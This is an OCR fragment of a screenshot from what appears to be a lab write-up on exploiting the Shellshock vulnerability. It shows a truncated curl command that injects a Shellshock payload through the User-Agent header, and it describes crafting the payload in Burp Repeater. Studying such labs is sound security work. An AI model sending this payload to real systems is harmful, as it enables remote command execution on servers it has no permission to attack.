
operating system.
An example of how Shellshock
can be exploited as follow:
curl -H "user-agent: () { :; }; echo; e
Back to our Lab 7. We first
captured the request when
accessing the product page and
sent it to the Repeater tab.
In the Repeater tab, we first
crafted our Shellshock payload
and wanted the result to be
captured by our Burp